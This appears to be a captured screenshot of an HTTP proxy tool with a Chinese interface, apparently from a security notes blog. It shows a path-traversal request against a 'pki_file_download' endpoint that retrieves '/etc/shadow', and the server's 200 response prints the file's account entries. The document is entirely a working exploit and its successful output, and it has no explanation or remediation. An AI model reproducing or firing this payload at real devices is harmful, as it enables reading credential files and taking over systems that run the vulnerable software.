 发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 GET /?g=pki_file_download&filename=../../../../../../etc/shadow HTTP/1.1
2 Host
3 Cookie: PHPSESSID=fnt7na7vvpgnmpmt6u9ao3q7i5; tree_active_title=
%E4%B8%80%E8%88%AC%E8%AF%81%E4%B9%A6; tree_active=66
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.3.3
3 Content-Type: application/octet-stream
4 Expires: 0
5 Pragma: public
6 Cache-Control: public
7 Content-Disposition: attachment; filename="../../../../../../etc/shadow"
8 Connection: close
9 Date: Sat, 05 Jun 2021 00:30:24 GMT
10 Server: lighttpd/1.4.33
11 Content-Length: 484
12
13 root::15499:0:99999:7:::
14 bin:*:15240:0:99999:7:::
15 daemon:*:15240:0:99999:7:::
16 adm:*:15240:0:99999:7:::
17 lp:*:15240:0:99999:7:::
18 sync:*:15240:0:99999:7:::
19 shutdown:*:15240:0:99999:7:::
20 halt:*:15240:0:99999:7:::
21 mail:*:15240:0:99999:7:::
22 uucp:*:15240:0:99999:7:::
23 operator:*:15240:0:99999:7:::
24 games:*:15240:0:99999:7:::
25 gopher:*:15240:0:99999:7:::
26 ftp:*:15240:0:99999:7:::
27 nobody:*:15240:0:99999:7:::
28 vcsa:!!:15493::::::
29 sshd:!!:15493::::::
30 tcpdump:!!:15498::::::
31 apache:!!:15555::::::
32
深夜笔记本